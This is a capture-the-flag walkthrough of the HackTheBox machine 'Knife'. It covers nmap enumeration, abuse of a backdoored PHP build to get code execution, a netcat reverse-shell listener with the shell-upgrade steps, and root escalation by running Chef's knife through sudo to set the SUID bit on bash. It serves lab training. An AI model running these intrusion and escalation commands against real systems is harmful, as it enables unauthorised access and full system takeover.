Knife is an easy rated machine on HackTheBox by MrKN16H. For the user part we will abuse a backdoored php version and for root sudo rights on the Chef Workstation binary knife.
User
Nmap
As usual we start our enumeration off with an nmap scan against all ports, followed by a script and version detection scan against the open ones.
All ports
1
2
3
4
5
6
7
8
9
10
$ sudo nmap -p- -T4 10.129.136.243
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-22 20:09 UTC
Nmap scan report for knife.htb (10.129.136.243)
Host is up (0.034s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1311.09 seconds
Script and version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ sudo nmap -sC -sV -p 22,80 10.129.136.243
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-22 20:33 UTC
Nmap scan report for knife.htb (10.129.136.243)
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.10 seconds

Php Zerodium

Looking at a request in burp we can see that the the server is powered by php. Checking for the recent php backdoor we can see that it is indeed present on this system adding the required header in burp and calling the id command.
Having code execution on the server we can send a reverse shell in the next step. First we set up a listener.
1
2
3
4
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Afterwards we send the reverse shell and upgrade it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ nc -lnvp 7575
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::7575
Ncat: Listening on 0.0.0.0:7575
Ncat: Connection from 10.129.136.243.
Ncat: Connection from 10.129.136.243:43786.
bash: cannot set terminal process group (884): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ export TERM=xterm
export TERM=xterm
james@knife:/$ ^Z
[1]+ Stopped nc -lnvp 7575
$ stty raw -echo;fg
nc -lnvp 7575
james@knife:/$
We can now read the user flag.
1
2
$ wc -c /home/james/user.txt
33 /home/james/user.txt
Root
Chef workstation
On a first glance, we can see that the user james can run the command knife as root.
1
2
3
4
5
6
7
james@knife:/$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
This belongs to chef-workstation, a remote management tool.
1
2
james@knife:~$ ls -la /usr/bin/knife
lrwxrwxrwx 1 root root 31 May 7 11:03 /usr/bin/knife -> /opt/chef-workstation/bin/knife
With this we can execute commands as the root user on the system and get to root easily by setting the suid bit on bash.
1
2
3
james@knife:~$ sudo /usr/bin/knife exec -E 'exec "chmod +s /bin/bash"'; bash -p
bash-5.0# wc -c /root/root.txt
33 /root/root.txt